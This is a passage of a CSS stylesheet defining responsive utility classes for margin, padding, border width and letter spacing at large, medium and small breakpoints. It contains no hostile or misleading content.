  .lg-padding-right-15 {
    padding-right: 15px !important;
  }
  .lg-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .lg-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .lg-margin-20 {
    margin: 20px !important;
  }
  .lg-padding-20 {
    padding: 20px !important;
  }
  .lg-margin-top-20 {
    margin-top: 20px !important;
  }
  .lg-padding-top-20 {
    padding-top: 20px !important;
  }
  .lg-margin-left-20 {
    margin-left: 20px !important;
  }
  .lg-padding-left-20 {
    padding-left: 20px !important;
  }
  .lg-margin-right-20 {
    margin-right: 20px !important;
  }
  .lg-padding-right-20 {
    padding-right: 20px !important;
  }
  .lg-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .lg-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .lg-margin-25 {
    margin: 25px !important;
  }
  .lg-padding-25 {
    padding: 25px !important;
  }
  .lg-margin-top-25 {
    margin-top: 25px !important;
  }
  .lg-padding-top-25 {
    padding-top: 25px !important;
  }
  .lg-margin-left-25 {
    margin-left: 25px !important;
  }
  .lg-padding-left-25 {
    padding-left: 25px !important;
  }
  .lg-margin-right-25 {
    margin-right: 25px !important;
  }
  .lg-padding-right-25 {
    padding-right: 25px !important;
  }
  .lg-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .lg-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .lg-margin-30 {
    margin: 30px !important;
  }
  .lg-padding-30 {
    padding: 30px !important;
  }
  .lg-margin-top-30 {
    margin-top: 30px !important;
  }
  .lg-padding-top-30 {
    padding-top: 30px !important;
  }
  .lg-margin-left-30 {
    margin-left: 30px !important;
  }
  .lg-padding-left-30 {
    padding-left: 30px !important;
  }
  .lg-margin-right-30 {
    margin-right: 30px !important;
  }
  .lg-padding-right-30 {
    padding-right: 30px !important;
  }
  .lg-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .lg-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .lg-margin-35 {
    margin: 35px !important;
  }
  .lg-padding-35 {
    padding: 35px !important;
  }
  .lg-margin-top-35 {
    margin-top: 35px !important;
  }
  .lg-padding-top-35 {
    padding-top: 35px !important;
  }
  .lg-margin-left-35 {
    margin-left: 35px !important;
  }
  .lg-padding-left-35 {
    padding-left: 35px !important;
  }
  .lg-margin-right-35 {
    margin-right: 35px !important;
  }
  .lg-padding-right-35 {
    padding-right: 35px !important;
  }
  .lg-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .lg-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .lg-margin-40 {
    margin: 40px !important;
  }
  .lg-padding-40 {
    padding: 40px !important;
  }
  .lg-margin-top-40 {
    margin-top: 40px !important;
  }
  .lg-padding-top-40 {
    padding-top: 40px !important;
  }
  .lg-margin-left-40 {
    margin-left: 40px !important;
  }
  .lg-padding-left-40 {
    padding-left: 40px !important;
  }
  .lg-margin-right-40 {
    margin-right: 40px !important;
  }
  .lg-padding-right-40 {
    padding-right: 40px !important;
  }
  .lg-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .lg-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .lg-margin-45 {
    margin: 45px !important;
  }
  .lg-padding-45 {
    padding: 45px !important;
  }
  .lg-margin-top-45 {
    margin-top: 45px !important;
  }
  .lg-padding-top-45 {
    padding-top: 45px !important;
  }
  .lg-margin-left-45 {
    margin-left: 45px !important;
  }
  .lg-padding-left-45 {
    padding-left: 45px !important;
  }
  .lg-margin-right-45 {
    margin-right: 45px !important;
  }
  .lg-padding-right-45 {
    padding-right: 45px !important;
  }
  .lg-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .lg-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .lg-margin-50 {
    margin: 50px !important;
  }
  .lg-padding-50 {
    padding: 50px !important;
  }
  .lg-margin-top-50 {
    margin-top: 50px !important;
  }
  .lg-padding-top-50 {
    padding-top: 50px !important;
  }
  .lg-margin-left-50 {
    margin-left: 50px !important;
  }
  .lg-padding-left-50 {
    padding-left: 50px !important;
  }
  .lg-margin-right-50 {
    margin-right: 50px !important;
  }
  .lg-padding-right-50 {
    padding-right: 50px !important;
  }
  .lg-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .lg-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .lg-margin-55 {
    margin: 55px !important;
  }
  .lg-padding-55 {
    padding: 55px !important;
  }
  .lg-margin-top-55 {
    margin-top: 55px !important;
  }
  .lg-padding-top-55 {
    padding-top: 55px !important;
  }
  .lg-margin-left-55 {
    margin-left: 55px !important;
  }
  .lg-padding-left-55 {
    padding-left: 55px !important;
  }
  .lg-margin-right-55 {
    margin-right: 55px !important;
  }
  .lg-padding-right-55 {
    padding-right: 55px !important;
  }
  .lg-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .lg-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .lg-margin-60 {
    margin: 60px !important;
  }
  .lg-padding-60 {
    padding: 60px !important;
  }
  .lg-margin-top-60 {
    margin-top: 60px !important;
  }
  .lg-padding-top-60 {
    padding-top: 60px !important;
  }
  .lg-margin-left-60 {
    margin-left: 60px !important;
  }
  .lg-padding-left-60 {
    padding-left: 60px !important;
  }
  .lg-margin-right-60 {
    margin-right: 60px !important;
  }
  .lg-padding-right-60 {
    padding-right: 60px !important;
  }
  .lg-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .lg-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .lg-margin-65 {
    margin: 65px !important;
  }
  .lg-padding-65 {
    padding: 65px !important;
  }
  .lg-margin-top-65 {
    margin-top: 65px !important;
  }
  .lg-padding-top-65 {
    padding-top: 65px !important;
  }
  .lg-margin-left-65 {
    margin-left: 65px !important;
  }
  .lg-padding-left-65 {
    padding-left: 65px !important;
  }
  .lg-margin-right-65 {
    margin-right: 65px !important;
  }
  .lg-padding-right-65 {
    padding-right: 65px !important;
  }
  .lg-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .lg-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .lg-margin-70 {
    margin: 70px !important;
  }
  .lg-padding-70 {
    padding: 70px !important;
  }
  .lg-margin-top-70 {
    margin-top: 70px !important;
  }
  .lg-padding-top-70 {
    padding-top: 70px !important;
  }
  .lg-margin-left-70 {
    margin-left: 70px !important;
  }
  .lg-padding-left-70 {
    padding-left: 70px !important;
  }
  .lg-margin-right-70 {
    margin-right: 70px !important;
  }
  .lg-padding-right-70 {
    padding-right: 70px !important;
  }
  .lg-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .lg-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .lg-margin-75 {
    margin: 75px !important;
  }
  .lg-padding-75 {
    padding: 75px !important;
  }
  .lg-margin-top-75 {
    margin-top: 75px !important;
  }
  .lg-padding-top-75 {
    padding-top: 75px !important;
  }
  .lg-margin-left-75 {
    margin-left: 75px !important;
  }
  .lg-padding-left-75 {
    padding-left: 75px !important;
  }
  .lg-margin-right-75 {
    margin-right: 75px !important;
  }
  .lg-padding-right-75 {
    padding-right: 75px !important;
  }
  .lg-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .lg-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .lg-margin-80 {
    margin: 80px !important;
  }
  .lg-padding-80 {
    padding: 80px !important;
  }
  .lg-margin-top-80 {
    margin-top: 80px !important;
  }
  .lg-padding-top-80 {
    padding-top: 80px !important;
  }
  .lg-margin-left-80 {
    margin-left: 80px !important;
  }
  .lg-padding-left-80 {
    padding-left: 80px !important;
  }
  .lg-margin-right-80 {
    margin-right: 80px !important;
  }
  .lg-padding-right-80 {
    padding-right: 80px !important;
  }
  .lg-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .lg-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .lg-margin-85 {
    margin: 85px !important;
  }
  .lg-padding-85 {
    padding: 85px !important;
  }
  .lg-margin-top-85 {
    margin-top: 85px !important;
  }
  .lg-padding-top-85 {
    padding-top: 85px !important;
  }
  .lg-margin-left-85 {
    margin-left: 85px !important;
  }
  .lg-padding-left-85 {
    padding-left: 85px !important;
  }
  .lg-margin-right-85 {
    margin-right: 85px !important;
  }
  .lg-padding-right-85 {
    padding-right: 85px !important;
  }
  .lg-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .lg-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .lg-margin-90 {
    margin: 90px !important;
  }
  .lg-padding-90 {
    padding: 90px !important;
  }
  .lg-margin-top-90 {
    margin-top: 90px !important;
  }
  .lg-padding-top-90 {
    padding-top: 90px !important;
  }
  .lg-margin-left-90 {
    margin-left: 90px !important;
  }
  .lg-padding-left-90 {
    padding-left: 90px !important;
  }
  .lg-margin-right-90 {
    margin-right: 90px !important;
  }
  .lg-padding-right-90 {
    padding-right: 90px !important;
  }
  .lg-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .lg-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .lg-margin-95 {
    margin: 95px !important;
  }
  .lg-padding-95 {
    padding: 95px !important;
  }
  .lg-margin-top-95 {
    margin-top: 95px !important;
  }
  .lg-padding-top-95 {
    padding-top: 95px !important;
  }
  .lg-margin-left-95 {
    margin-left: 95px !important;
  }
  .lg-padding-left-95 {
    padding-left: 95px !important;
  }
  .lg-margin-right-95 {
    margin-right: 95px !important;
  }
  .lg-padding-right-95 {
    padding-right: 95px !important;
  }
  .lg-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .lg-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .lg-margin-100 {
    margin: 100px !important;
  }
  .lg-padding-100 {
    padding: 100px !important;
  }
  .lg-margin-top-100 {
    margin-top: 100px !important;
  }
  .lg-padding-top-100 {
    padding-top: 100px !important;
  }
  .lg-margin-left-100 {
    margin-left: 100px !important;
  }
  .lg-padding-left-100 {
    padding-left: 100px !important;
  }
  .lg-margin-right-100 {
    margin-right: 100px !important;
  }
  .lg-padding-right-100 {
    padding-right: 100px !important;
  }
  .lg-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .lg-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 1199px) {
  .md-border-width-0 {
    border-width: 0px !important;
  }
  .md-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .md-border-width-1 {
    border-width: 1px !important;
  }
  .md-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .md-border-width-2 {
    border-width: 2px !important;
  }
  .md-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .md-border-width-3 {
    border-width: 3px !important;
  }
  .md-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .md-border-width-4 {
    border-width: 4px !important;
  }
  .md-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .md-border-width-5 {
    border-width: 5px !important;
  }
  .md-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .md-border-width-6 {
    border-width: 6px !important;
  }
  .md-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .md-border-width-7 {
    border-width: 7px !important;
  }
  .md-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .md-border-width-8 {
    border-width: 8px !important;
  }
  .md-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .md-border-width-9 {
    border-width: 9px !important;
  }
  .md-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .md-border-width-10 {
    border-width: 10px !important;
  }
  .md-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .md-border-width-11 {
    border-width: 11px !important;
  }
  .md-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .md-border-width-12 {
    border-width: 12px !important;
  }
  .md-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .md-border-width-13 {
    border-width: 13px !important;
  }
  .md-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .md-border-width-14 {
    border-width: 14px !important;
  }
  .md-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .md-border-width-15 {
    border-width: 15px !important;
  }
  .md-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .md-border-width-16 {
    border-width: 16px !important;
  }
  .md-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .md-border-width-17 {
    border-width: 17px !important;
  }
  .md-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .md-border-width-18 {
    border-width: 18px !important;
  }
  .md-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .md-border-width-19 {
    border-width: 19px !important;
  }
  .md-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .md-border-width-20 {
    border-width: 20px !important;
  }
  .md-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .md-margin-0 {
    margin: 0px !important;
  }
  .md-padding-0 {
    padding: 0px !important;
  }
  .md-margin-top-0 {
    margin-top: 0px !important;
  }
  .md-padding-top-0 {
    padding-top: 0px !important;
  }
  .md-margin-left-0 {
    margin-left: 0px !important;
  }
  .md-padding-left-0 {
    padding-left: 0px !important;
  }
  .md-margin-right-0 {
    margin-right: 0px !important;
  }
  .md-padding-right-0 {
    padding-right: 0px !important;
  }
  .md-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .md-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .md-margin-5 {
    margin: 5px !important;
  }
  .md-padding-5 {
    padding: 5px !important;
  }
  .md-margin-top-5 {
    margin-top: 5px !important;
  }
  .md-padding-top-5 {
    padding-top: 5px !important;
  }
  .md-margin-left-5 {
    margin-left: 5px !important;
  }
  .md-padding-left-5 {
    padding-left: 5px !important;
  }
  .md-margin-right-5 {
    margin-right: 5px !important;
  }
  .md-padding-right-5 {
    padding-right: 5px !important;
  }
  .md-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .md-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .md-margin-10 {
    margin: 10px !important;
  }
  .md-padding-10 {
    padding: 10px !important;
  }
  .md-margin-top-10 {
    margin-top: 10px !important;
  }
  .md-padding-top-10 {
    padding-top: 10px !important;
  }
  .md-margin-left-10 {
    margin-left: 10px !important;
  }
  .md-padding-left-10 {
    padding-left: 10px !important;
  }
  .md-margin-right-10 {
    margin-right: 10px !important;
  }
  .md-padding-right-10 {
    padding-right: 10px !important;
  }
  .md-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .md-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .md-margin-15 {
    margin: 15px !important;
  }
  .md-padding-15 {
    padding: 15px !important;
  }
  .md-margin-top-15 {
    margin-top: 15px !important;
  }
  .md-padding-top-15 {
    padding-top: 15px !important;
  }
  .md-margin-left-15 {
    margin-left: 15px !important;
  }
  .md-padding-left-15 {
    padding-left: 15px !important;
  }
  .md-margin-right-15 {
    margin-right: 15px !important;
  }
  .md-padding-right-15 {
    padding-right: 15px !important;
  }
  .md-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .md-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .md-margin-20 {
    margin: 20px !important;
  }
  .md-padding-20 {
    padding: 20px !important;
  }
  .md-margin-top-20 {
    margin-top: 20px !important;
  }
  .md-padding-top-20 {
    padding-top: 20px !important;
  }
  .md-margin-left-20 {
    margin-left: 20px !important;
  }
  .md-padding-left-20 {
    padding-left: 20px !important;
  }
  .md-margin-right-20 {
    margin-right: 20px !important;
  }
  .md-padding-right-20 {
    padding-right: 20px !important;
  }
  .md-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .md-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .md-margin-25 {
    margin: 25px !important;
  }
  .md-padding-25 {
    padding: 25px !important;
  }
  .md-margin-top-25 {
    margin-top: 25px !important;
  }
  .md-padding-top-25 {
    padding-top: 25px !important;
  }
  .md-margin-left-25 {
    margin-left: 25px !important;
  }
  .md-padding-left-25 {
    padding-left: 25px !important;
  }
  .md-margin-right-25 {
    margin-right: 25px !important;
  }
  .md-padding-right-25 {
    padding-right: 25px !important;
  }
  .md-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .md-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .md-margin-30 {
    margin: 30px !important;
  }
  .md-padding-30 {
    padding: 30px !important;
  }
  .md-margin-top-30 {
    margin-top: 30px !important;
  }
  .md-padding-top-30 {
    padding-top: 30px !important;
  }
  .md-margin-left-30 {
    margin-left: 30px !important;
  }
  .md-padding-left-30 {
    padding-left: 30px !important;
  }
  .md-margin-right-30 {
    margin-right: 30px !important;
  }
  .md-padding-right-30 {
    padding-right: 30px !important;
  }
  .md-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .md-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .md-margin-35 {
    margin: 35px !important;
  }
  .md-padding-35 {
    padding: 35px !important;
  }
  .md-margin-top-35 {
    margin-top: 35px !important;
  }
  .md-padding-top-35 {
    padding-top: 35px !important;
  }
  .md-margin-left-35 {
    margin-left: 35px !important;
  }
  .md-padding-left-35 {
    padding-left: 35px !important;
  }
  .md-margin-right-35 {
    margin-right: 35px !important;
  }
  .md-padding-right-35 {
    padding-right: 35px !important;
  }
  .md-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .md-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .md-margin-40 {
    margin: 40px !important;
  }
  .md-padding-40 {
    padding: 40px !important;
  }
  .md-margin-top-40 {
    margin-top: 40px !important;
  }
  .md-padding-top-40 {
    padding-top: 40px !important;
  }
  .md-margin-left-40 {
    margin-left: 40px !important;
  }
  .md-padding-left-40 {
    padding-left: 40px !important;
  }
  .md-margin-right-40 {
    margin-right: 40px !important;
  }
  .md-padding-right-40 {
    padding-right: 40px !important;
  }
  .md-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .md-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .md-margin-45 {
    margin: 45px !important;
  }
  .md-padding-45 {
    padding: 45px !important;
  }
  .md-margin-top-45 {
    margin-top: 45px !important;
  }
  .md-padding-top-45 {
    padding-top: 45px !important;
  }
  .md-margin-left-45 {
    margin-left: 45px !important;
  }
  .md-padding-left-45 {
    padding-left: 45px !important;
  }
  .md-margin-right-45 {
    margin-right: 45px !important;
  }
  .md-padding-right-45 {
    padding-right: 45px !important;
  }
  .md-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .md-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .md-margin-50 {
    margin: 50px !important;
  }
  .md-padding-50 {
    padding: 50px !important;
  }
  .md-margin-top-50 {
    margin-top: 50px !important;
  }
  .md-padding-top-50 {
    padding-top: 50px !important;
  }
  .md-margin-left-50 {
    margin-left: 50px !important;
  }
  .md-padding-left-50 {
    padding-left: 50px !important;
  }
  .md-margin-right-50 {
    margin-right: 50px !important;
  }
  .md-padding-right-50 {
    padding-right: 50px !important;
  }
  .md-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .md-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .md-margin-55 {
    margin: 55px !important;
  }
  .md-padding-55 {
    padding: 55px !important;
  }
  .md-margin-top-55 {
    margin-top: 55px !important;
  }
  .md-padding-top-55 {
    padding-top: 55px !important;
  }
  .md-margin-left-55 {
    margin-left: 55px !important;
  }
  .md-padding-left-55 {
    padding-left: 55px !important;
  }
  .md-margin-right-55 {
    margin-right: 55px !important;
  }
  .md-padding-right-55 {
    padding-right: 55px !important;
  }
  .md-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .md-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .md-margin-60 {
    margin: 60px !important;
  }
  .md-padding-60 {
    padding: 60px !important;
  }
  .md-margin-top-60 {
    margin-top: 60px !important;
  }
  .md-padding-top-60 {
    padding-top: 60px !important;
  }
  .md-margin-left-60 {
    margin-left: 60px !important;
  }
  .md-padding-left-60 {
    padding-left: 60px !important;
  }
  .md-margin-right-60 {
    margin-right: 60px !important;
  }
  .md-padding-right-60 {
    padding-right: 60px !important;
  }
  .md-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .md-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .md-margin-65 {
    margin: 65px !important;
  }
  .md-padding-65 {
    padding: 65px !important;
  }
  .md-margin-top-65 {
    margin-top: 65px !important;
  }
  .md-padding-top-65 {
    padding-top: 65px !important;
  }
  .md-margin-left-65 {
    margin-left: 65px !important;
  }
  .md-padding-left-65 {
    padding-left: 65px !important;
  }
  .md-margin-right-65 {
    margin-right: 65px !important;
  }
  .md-padding-right-65 {
    padding-right: 65px !important;
  }
  .md-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .md-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .md-margin-70 {
    margin: 70px !important;
  }
  .md-padding-70 {
    padding: 70px !important;
  }
  .md-margin-top-70 {
    margin-top: 70px !important;
  }
  .md-padding-top-70 {
    padding-top: 70px !important;
  }
  .md-margin-left-70 {
    margin-left: 70px !important;
  }
  .md-padding-left-70 {
    padding-left: 70px !important;
  }
  .md-margin-right-70 {
    margin-right: 70px !important;
  }
  .md-padding-right-70 {
    padding-right: 70px !important;
  }
  .md-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .md-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .md-margin-75 {
    margin: 75px !important;
  }
  .md-padding-75 {
    padding: 75px !important;
  }
  .md-margin-top-75 {
    margin-top: 75px !important;
  }
  .md-padding-top-75 {
    padding-top: 75px !important;
  }
  .md-margin-left-75 {
    margin-left: 75px !important;
  }
  .md-padding-left-75 {
    padding-left: 75px !important;
  }
  .md-margin-right-75 {
    margin-right: 75px !important;
  }
  .md-padding-right-75 {
    padding-right: 75px !important;
  }
  .md-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .md-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .md-margin-80 {
    margin: 80px !important;
  }
  .md-padding-80 {
    padding: 80px !important;
  }
  .md-margin-top-80 {
    margin-top: 80px !important;
  }
  .md-padding-top-80 {
    padding-top: 80px !important;
  }
  .md-margin-left-80 {
    margin-left: 80px !important;
  }
  .md-padding-left-80 {
    padding-left: 80px !important;
  }
  .md-margin-right-80 {
    margin-right: 80px !important;
  }
  .md-padding-right-80 {
    padding-right: 80px !important;
  }
  .md-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .md-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .md-margin-85 {
    margin: 85px !important;
  }
  .md-padding-85 {
    padding: 85px !important;
  }
  .md-margin-top-85 {
    margin-top: 85px !important;
  }
  .md-padding-top-85 {
    padding-top: 85px !important;
  }
  .md-margin-left-85 {
    margin-left: 85px !important;
  }
  .md-padding-left-85 {
    padding-left: 85px !important;
  }
  .md-margin-right-85 {
    margin-right: 85px !important;
  }
  .md-padding-right-85 {
    padding-right: 85px !important;
  }
  .md-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .md-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .md-margin-90 {
    margin: 90px !important;
  }
  .md-padding-90 {
    padding: 90px !important;
  }
  .md-margin-top-90 {
    margin-top: 90px !important;
  }
  .md-padding-top-90 {
    padding-top: 90px !important;
  }
  .md-margin-left-90 {
    margin-left: 90px !important;
  }
  .md-padding-left-90 {
    padding-left: 90px !important;
  }
  .md-margin-right-90 {
    margin-right: 90px !important;
  }
  .md-padding-right-90 {
    padding-right: 90px !important;
  }
  .md-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .md-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .md-margin-95 {
    margin: 95px !important;
  }
  .md-padding-95 {
    padding: 95px !important;
  }
  .md-margin-top-95 {
    margin-top: 95px !important;
  }
  .md-padding-top-95 {
    padding-top: 95px !important;
  }
  .md-margin-left-95 {
    margin-left: 95px !important;
  }
  .md-padding-left-95 {
    padding-left: 95px !important;
  }
  .md-margin-right-95 {
    margin-right: 95px !important;
  }
  .md-padding-right-95 {
    padding-right: 95px !important;
  }
  .md-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .md-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .md-margin-100 {
    margin: 100px !important;
  }
  .md-padding-100 {
    padding: 100px !important;
  }
  .md-margin-top-100 {
    margin-top: 100px !important;
  }
  .md-padding-top-100 {
    padding-top: 100px !important;
  }
  .md-margin-left-100 {
    margin-left: 100px !important;
  }
  .md-padding-left-100 {
    padding-left: 100px !important;
  }
  .md-margin-right-100 {
    margin-right: 100px !important;
  }
  .md-padding-right-100 {
    padding-right: 100px !important;
  }
  .md-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .md-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 991px) {
  .sm-border-width-0 {
    border-width: 0px !important;
  }
  .sm-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .sm-border-width-1 {
    border-width: 1px !important;
  }
  .sm-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .sm-border-width-2 {
    border-width: 2px !important;
  }
  .sm-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .sm-border-width-3 {
    border-width: 3px !important;
  }
  .sm-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .sm-border-width-4 {
    border-width: 4px !important;
  }
  .sm-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .sm-border-width-5 {
    border-width: 5px !important;
  }
  .sm-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .sm-border-width-6 {
    border-width: 6px !important;
  }
  .sm-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .sm-border-width-7 {
    border-width: 7px !important;
  }
  .sm-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .sm-border-width-8 {
    border-width: 8px !important;
  }
  .sm-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .sm-border-width-9 {
    border-width: 9px !important;
  }
  .sm-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .sm-border-width-10 {
    border-width: 10px !important;
  }
  .sm-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .sm-border-width-11 {
    border-width: 11px !important;
  }
  .sm-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .sm-border-width-12 {
    border-width: 12px !important;
  }
  .sm-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .sm-border-width-13 {
    border-width: 13px !important;
  }
  .sm-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .sm-border-width-14 {
    border-width: 14px !important;
  }
  .sm-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .sm-border-width-15 {
    border-width: 15px !important;
  }
  .sm-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .sm-border-width-16 {
    border-width: 16px !important;
  }
  .sm-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .sm-border-width-17 {
    border-width: 17px !important;
  }
  .sm-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .sm-border-width-18 {
    border-width: 18px !important;
  }
  .sm-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .sm-border-width-19 {
    border-width: 19px !important;
  }
  .sm-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .sm-border-width-20 {
    border-width: 20px !important;
  }
  .sm-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .sm-margin-0 {
    margin: 0px !important;
  }
  .sm-padding-0 {
    padding: 0px !important;
  }
  .sm-margin-top-0 {
    margin-top: 0px !important;
  }
  .sm-padding-top-0 {
    padding-top: 0px !important;
  }
  .sm-margin-left-0 {
    margin-left: 0px !important;
  }
  .sm-padding-left-0 {
    padding-left: 0px !important;
  }
  .sm-margin-right-0 {
    margin-right: 0px !important;
  }
  .sm-padding-right-0 {
    padding-right: 0px !important;
  }
  .sm-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .sm-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .sm-margin-5 {
    margin: 5px !important;
  }
  .sm-padding-5 {
    padding: 5px !important;
  }
  .sm-margin-top-5 {
    margin-top: 5px !important;
  }
  .sm-padding-top-5 {
    padding-top: 5px !important;
  }
  .sm-margin-left-5 {
    margin-left: 5px !important;
  }
  .sm-padding-left-5 {
    padding-left: 5px !important;
  }
  .sm-margin-right-5 {
    margin-right: 5px !important;
  }
  .sm-padding-right-5 {
    padding-right: 5px !important;
  }
  .sm-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-margin-10 {
    margin: 10px !important;
  }
  .sm-padding-10 {
    padding: 10px !important;
  }
  .sm-margin-top-10 {
    margin-top: 10px !important;
  }
  .sm-padding-top-10 {
    padding-top: 10px !important;
  }
  .sm-margin-left-10 {
    margin-left: 10px !important;
  }
  .sm-padding-left-10 {
    padding-left: 10px !important;
  }
  .sm-margin-right-10 {
    margin-right: 10px !important;
  }
  .sm-padding-right-10 {
    padding-right: 10px !important;
  }
  .sm-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-margin-15 {
    margin: 15px !important;
  }
  .sm-padding-15 {
    padding: 15px !important;
  }
  .sm-margin-top-15 {
    margin-top: 15px !important;
  }
  .sm-padding-top-15 {
    padding-top: 15px !important;
  }
  .sm-margin-left-15 {
    margin-left: 15px !important;
  }
  .sm-padding-left-15 {
    padding-left: 15px !important;
  }
  .sm-margin-right-15 {
    margin-right: 15px !important;
  }
  .sm-padding-right-15 {
